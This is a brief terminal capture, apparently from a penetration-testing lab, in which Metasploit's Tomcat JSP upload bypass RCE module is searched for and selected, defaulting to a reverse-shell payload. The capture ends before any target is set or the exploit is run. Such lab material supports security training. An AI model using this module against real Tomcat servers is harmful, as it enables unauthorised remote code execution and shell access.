 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > search tomcat_jsp_upload_bypass
Matching Modules
================
#  Name                                       Disclosure Date  Rank
Check  Description
-  ----                                       ---------------  ----
-----  -----------
0  exploit/multi/http/tomcat_jsp_upload_bypass  2017-10-03       excellent
Yes    Tomcat RCE via JSP Upload Bypass
1    \_ target: Automatic                       .                .
.      .
2    \_ target: Java Windows                    .                .
.      .
3    \_ target: Java Linux                      .                .
.      .
Interact with a module by name or index. For example info 3, use 3 or use exp
loit/multi/http/tomcat_jsp_upload_bypass
After interacting with a module you can manually set a TARGET with set TARGET
'Java Linux'
msf6 > use 0
[*] No payload configured, defaulting to generic/shell_reverse_tcp
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) >